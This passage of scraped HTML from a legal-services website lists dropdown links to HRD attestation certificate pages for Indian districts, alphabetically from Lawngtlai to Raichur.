													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/leh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lohit" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/longding" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/longleng" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madurai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahe" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/majuli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mamit" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandla" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandya" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mansa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mathura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mau" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/medak" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/medchal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/meerut" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mewat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/moga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mohali" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morbi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morena" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/munger" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mysore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nadia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nainital" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/namsai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nanded" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narmada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nashik" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/navsari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nawada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nellore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/noida" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/noney" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ooty" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pakur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palamu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palghar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pali" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palwal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panipat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patiala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pauri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/peren" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/phek" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/poonch" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pune" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/puri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purnia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purulia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raichur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raichur">
